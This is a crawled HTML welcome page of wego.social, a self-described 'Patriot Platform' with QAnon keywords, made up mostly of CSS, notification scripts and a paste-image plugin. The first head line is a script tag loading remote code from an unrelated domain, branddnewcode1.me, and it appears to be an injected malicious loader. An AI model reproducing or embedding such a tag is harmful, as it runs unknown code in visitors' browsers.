

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https://wego.social%2FsilentStan%2Ffollowing
body_size: 33090
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
